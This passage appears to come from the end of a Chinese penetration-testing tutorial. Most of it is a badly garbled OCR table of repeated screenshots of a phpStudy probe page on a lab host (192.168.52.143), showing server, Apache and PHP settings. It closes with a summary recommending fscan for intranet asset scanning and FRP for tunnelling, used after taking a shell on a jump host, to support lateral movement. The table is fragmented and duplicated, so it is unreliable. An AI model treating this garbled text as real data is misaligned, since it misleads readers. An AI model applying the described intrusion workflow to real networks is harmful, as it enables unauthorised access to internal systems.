| × The page<br>№ 192.168.5                                                                  | ge must be viewed over a ×<br>52.143<br>52.143<br><b>DhpStudy 好</b><br>服务器域名/IP地址 192<br>服务器标识 Wr<br>服务器操作系统 Wr<br>服务器操作系统 Wr<br>服务器操作系统 STI<br>管理员邮箱 adr<br>PHP已编译模块检测<br>Core bemath calen<br>odbe pere Reflect<br>SimpleXML wddx xm<br>pdo_mysql pdo_sqli<br>PHP信息 (phpinfo) :<br>PHP信息 (phpinfo) :<br>PHP运行方式:<br>PHP安全模式 (safe_modd<br>上传文件最大限制 (uploa<br>脚本超时时间 (max_exee<br>PHP页面根目录 (doc_root                                                                                                    | Sentinel Keys Licens<br>不年十 for phpStudy<br>2.168.52.143(192.168.52.<br>ndows NT STU1 6.1 buid<br>ndows 内核版本: NT<br>CN,zh;q=0.8,zh-TW;q=0.<br>0.2<br>U1<br>min@phpStudy.net<br>idar ctype date of<br>idar ctype date of<br>idar session stand<br>al xmlreader xmlw;<br>te sqlite3 xmlrpo<br>e) :<br>d_max_flesize) :<br>cution_time) :<br>t) :                                                                                                    | ereg filter ftp h<br>dard mysqlnd token<br>riter apache2handler<br>c xal mhash<br>PHPINFO<br>APACHE2HANDLER<br>x<br>2M<br>30₺9<br>x                                                                                                    | udy 探针 2014<br>Edition Service Pack 1) i586<br>服务器解译引擎<br>3,en; 服务器端口<br>绝对路径<br>探针路径<br>体对路径<br>探针路径<br>PHP版本 (php_ver<br>脚本占用最大内存<br>POST方法提交最大<br>浮点型数据显示好<br>socket超时时间 (c<br>用户根目录 (user_                                                 | × +<br>器 ☆ Q 搜索<br>not 不想<br>Apache/2.4.23 (Wn32) Op<br>80<br>C:/phpStud/WWW<br>C:/phpStud/WWW/Lphp<br>C:/phpStud/WWW/Lphp<br>Sion):<br>(memory_lmt):<br>(memory_lmt):<br>(memor | IIII Image: Study IX11         enSSL/1.0.2j PHP/5.4.45         eq1       mysqli         5.4.45       128M         8M       14         60₺少       ×                                                                                                    |                    |
| × The page<br>№ 192.168.5                                                                  | ge must be viewed over a ×<br>52.143<br>52.143<br><b>DhpStudy 好</b><br>服务器域名/IP地址 192<br>服务器域名/IP地址 192<br>服务器插高                                                                                                    | Sentinel Keys Licens<br>不午 for phpStudy<br>2.168.52.143(192.168.52.<br>ndows NT STUI 6.1 build<br>ndows 内核版本: NT<br>CN,zh;q=0.8,zh-TW;q=0.<br>0.2<br>U1<br>min@phpStudy.net<br>idar ctype date of<br>iion session stand<br>1 xmlreader xmlwi<br>te sqlite3 xmlrpd<br>e) :<br>d_max_filesize) :<br>cution_time) :<br>t) :                                                                                                    | e Monitor × phpSt<br>,2014<br>.143)<br>7601 (Windows 7 Business<br>.7,zh-HK;q=0.5,en-US;q=0.<br>.1,zh-HK;q=0.5,en-US;q=0.<br>.1,zh-HK;q=0.<br>.1,zh-HK;q=0.<br>.1,zh-H               | udy 探针 2014<br>Edition Service Pack 1) i586<br>服务器解译引擎<br>3,en; 服务器端口<br>绝对路径<br>探针路径<br>给对路径<br>定 定 zip zlib lib;<br>c Phar curl com_do<br>phP版本 (php_ver<br>脚本占用最大内存<br>POST方法提交最大<br>浮点型数据显示的;<br>socket超时时间 (c<br>用户根目录 (user,<br>指定包含文件目录 | ×       +         酸 ☆       Q 搜索         not 不想         Apache/2.4.23 (Wn32) Op         80         C:/phpStud/WWW         C:/phpStud/WWW/Lphp         C:/phpStud/WWW/Lphp         sion) :         (memory_limit) :         cmemory_limit) :         cmemory_limit) :                                                                                                    | Pars       phpStudy f%t1         enSSL/1.0.2j PHP/5.4.45         sq1       mysq1i         sq1       5.4.45         128M         8M         14         60₺少         ×         ×         ×         ×                                                                                                    |                    |
| × The page<br>№ 192.168.5                                                                  | ge must be viewed over a ×<br>52.143<br>52.143<br><b>DhpStudy 好</b><br>服务器域名/IP地址 192<br>服务器标识 Wr<br>服务器插高 2h-<br>q=<br>服务器连机名 STI<br>管理员邮箱 adr<br>PHPC输挥模块检测<br>Core bcmath calen<br>odbc pcre Reflect<br>SimpleXML wddx xm<br>pdo_mysql pdo_sqli<br>PHP信息 (phpinfo) :<br>PHP信息 (phpinfo) :<br>PHP空看觉式 (safe_mode<br>上传文件最大限制 (uploa<br>脚本超时时间 (max_exee<br>PHP页面根目录 (doc_rool<br>d()函数 (enable_d) :<br>显示错误信息 (dsplay_er                                                                                                    | Sentinel Keys Licens<br>不年十 for phpStudy<br>2.168.52.143(192.168.52.<br>ndows NT STUI 6.1 build<br>ndows 内核版本: NT<br>CN,zh;q=0.8,zh-TW;q=0.<br>0.2<br>U1<br>min@phpStudy.net<br>idar ctype date of<br>ison session stand<br>l xmlreader xmlwi<br>ite sqlite3 xmlrpd<br>e) :<br>d_max_filesize) :<br>cution_time) :<br>t) :<br>rors) :                                                                                                    | e Monitor × phpSt<br>,2014<br>.143)<br>7601 (Windows 7 Business<br>.7,zh-HK;q=0.5,en-U5;q=0.<br>.7,zh-HK;q=0.5,en-U5;q=0.<br>.7,zh-HK;q=0.<br>.7,zh-HK;q=0.<br>.7,zh-HK;q                 | udy 探针 2014<br>Edition Service Pack 1) i586<br>服务器解译引擎<br>3,en; 服务器端口<br>约43对路径<br>探针路径<br>约43对路径<br>探针路径<br>PHP版本 (php_ver<br>脚本占用最大内存<br>POST方法提交最大<br>浮点型数据显示的<br>socket超时时间 (c<br>用户根目录 (user<br>指定包含文件目录<br>自定义全局变量 (                     | ×       +         酸 ☆       Q 搜索         not 不想         Apache/2.4.23 (Wn32) Op         80         C:/phpStud/WWW         C:/phpStud/WWW/Lphp         c:/phpStud/WWW/Lphp         c:/phpStud/WWW/Lphp         rsion) :         (memory_limit) :         cmmory_limit) :         cmmory_limi                                                                                                    | العتہ phpStudy 1%11<br>enSSL/1.0.2j PHP/5.4.45<br>aql mysqli<br>sql 128M<br>8M<br>14<br>60₺୬<br>×<br>×<br>×<br>×<br>×                                                                                                    |                    |
| <ul> <li>× The page</li> <li>№ 192.168.5</li> </ul>                                        | ge must be viewed over a ×<br>52.143<br><b>phpStudy 抒</b><br>服务器域名/IP地址 197<br>服务器标识 Wr<br>服务器插高 2h-<br>q=<br>服务器语高 2h-<br>q=<br>服务器直机名 STI<br>管理员邮箱 adr<br>PHP已编译使块检测 4<br>PHP已编译使块检测 4<br>PHP已编译使块体测 4<br>PHP已编译使块体测 4<br>PHP已编译使块体测 4<br>PHP已编译使块体测 4<br>PHP已编译使块体测 4<br>PHP已编译使块体测 4<br>PHP已编译使块体测 4<br>PHP已编译使块体测 4<br>PHP已编译使块体测 4<br>PHP已编译使块体测 4<br>PHP已编译使块体测 4<br>PHP已编译使块体测 4<br>PHP已编译使块体测 4<br>PHP已编译使块体测 4<br>PHP已编译使块体测 4<br>PHP记录方式:<br>PHP安全模式 (safe_mode<br>上传文件最大限制 (uploa<br>脚本超时时间 (max_exec<br>PHP页面根目录 (doc_root<br>d()函数 (enable_d) :<br>显示错误信息 (dsplay_er<br>数据反斜杠转义 (magic_d        | Sentinel Keys Licens<br>不年十 for phpStudy<br>2.168.52.143(192.168.52.<br>ndows NT STUI 6.1 build<br>ndows 内核版本: NT<br>CN,zh;q=0.8,zh-TW;q=0.<br>0.2<br>U1<br>min@phpStudy.net<br>idar ctype date of<br>ion session stand<br>al xmlreader xmlw;<br>ite sqlite3 xmlrpo<br>e) :<br>d_max_filesize) :<br>cution_time) :<br>t) :<br>rors) :<br>quotes_gpc) :                                                                                                    | e Monitor × phpSt<br>,2014<br>.143)<br>7601 (Windows 7 Business<br>.7,zh-HK;q=0.5,en-US;q=0.<br>.7,zh-HK;q=0.5,en-US;q=0.<br>.7,zh-HK;q=0.<br>.7,zh-HK;q=0.<br>.7,zh-HK;q | udy 探针 2014<br>Edition Service Pack 1) i586<br>服务器解译引擎<br>3,en; 服务器端口<br>络对路径<br>探针路径<br>均子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子                                                                                                    | × +<br>驟 ☆ Q 搜索<br>not 不想<br>Apache/2.4.23 (Wn32) Op<br>80<br>C:/phpStudy/WWW<br>C:/phpStudy/WWW<br>C:/phpStudy/WWW/Lphp<br>C:/phpStudy/WWW/Lphp<br>C:/phpStudy/WWW/Lphp<br>Sion):<br>(memory_limt):<br>(memory_limt):<br>(memory_limt):<br>(memory_limt):<br>(memory_limt):<br>(memory_limt):<br>(include_path):<br>register_globals):<br>short_open_tag):                                                                                                    | Image: series and series and serie |                    |
| × The page<br>32 192.168.5                                                                 | ge must be viewed over a ×<br>52.143<br><b>phpStudy 抒</b><br>服务器域名/IP地址 197<br>服务器域名/IP地址 197<br>服务器标识 Wr<br>服务器语言 2-<br>和<br>服务器语言 2-<br>和<br>電子<br>服务器语言 3-<br>如<br>昭务器语言 3-<br>和<br>四<br>和<br>日<br>和<br>日<br>和<br>日<br>日<br>日<br>日<br>日<br>日<br>日<br>日<br>日<br>日<br>日<br>日<br>日                                                                                                    | Sentinel Keys Licens<br>不年十 for phpStudy<br>2.168.52.143(192.168.52.<br>ndows NT STUI 6.1 build<br>ndows 内核版本: NT<br>CN,zh;q=0.8,zh-TW;q=0.<br>0.2<br>U1<br>min@phpStudy.net<br>idar ctype date of<br>ion session stand<br>al xmlreader xmlw;<br>te sqlite3 xmlrpd<br>al xmlreader xmlw;<br>te sqlite3 xmlrpd<br>al xmlreader xmlw;<br>te sqlite3 xmlrpd<br>al xmlreader xmlw;<br>te sqlite3 xmlrpd<br>al xmlreader xmlw;<br>te sqlite3 xmlrpd<br>al xmlreader xmlw;<br>te sqlite3 xmlrpd<br>al xmlreader xmlw;<br>for splite3 xmlrpd<br>al xmlreader xmlw;<br>tre sqlite3 xmlrpd<br>al xmlreader xmlw;<br>te sqlite3 xmlrpd<br>al xmlreader xmlw;<br>te sqlite3 xmlrpd<br>al xmlreader xmlrpd<br>al xmlreader xmlrpd<br>al xmlreader xmlrpd<br>al xmlreader xmlrpd<br>al xmlreader xmlrpd<br>al xmlreader xmlrpd<br>al xmlreader xmlrpd<br>al xmlreader xmlrpd<br>al xmlreader xmlrpd<br>al xmlreader xmlrpd<br>al xmlrpd<br>al xmlrpd<br>al xmlrpd<br>al xmlrpd<br>al xmlrpd<br>al xmlrpd<br>al xmlrpd<br>al xmlrpd<br>al xmlrpd<br>al xmlrpd<br>al xmlrpd<br>al xmlrpd<br>al xmlrpd<br>al xmlrpd<br>al xmlrpd<br>al xmlrpd<br>al xmlrpd<br>al xml | e Monitor × phpSt<br>2014<br>143)<br>7601 (Windows 7 Business<br>1.7,zh-HK;q=0.5,en-US;q=0.<br>1.7,zh-HK;q=0.5,en-US;q=0.<br>1.7,zh-HK;q=0.<br>1.7,zh-HK;q=0.<br>1                     | udy 探针 2014<br>Edition Service Pack 1) i586<br>服务器解译引擎<br>3,en; 服务器端口<br>络对路径<br>探针路径<br>均子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子子                                                                                                    | × +<br>驟 ☆ Q 搜索<br>not 주想<br>Apache/2.4.23 (Win32) Op<br>80<br>C:/phpStudy/WWW<br>C:/phpStudy/WWW<br>C:/phpStudy/WWW/Lphp<br>C:/phpStudy/WWW/Lphp<br>C:/phpStudy/WWW/Lphp<br>Sion):<br>(memory_limt):<br>(memory_limt):<br>(memory_limt):<br>(memory_limt):<br>(memory_limt):<br>(memory_limt):<br>(memory_limt):<br>(memory_limt):<br>(memory_limt):<br>(memory_limt):<br>(memory_limt):<br>(memory_limt):<br>(memory_limt):<br>(include_path):<br>register_globals):<br>short_open_tag):<br>(ignore_repeated_errors):                                                                                                    | العتة phpStudy f%ti           enSSL/1.0.2j PHP/5.4.45           aql         mysqli           sql         5.4.45           128M         8M           14         60秒           ×         ×           ×         ×           ×         ×           ×         ×           ×         ×                                                                                                    |                    |

看到这,你应该明白 fscan 这款内网神器有多香了吧! 收集到如此多的内网资产信息,接下来的内网横向渗透就更加简便清晰 了!

本文学习、总结了内网穿透神器 FRP 反向代理工具的使用方法,同时介绍了 fscan 内网资产情况扫描神器的使用。在实际的攻防演习、内网渗透中,拿到外网跳板机的 Shell 权限后,我们可以使用 fscan 在跳板机上扫描内网进行资产搜集,然后使用 FRP 进行内网穿透后对收集到的内网资产进行横向渗透攻击!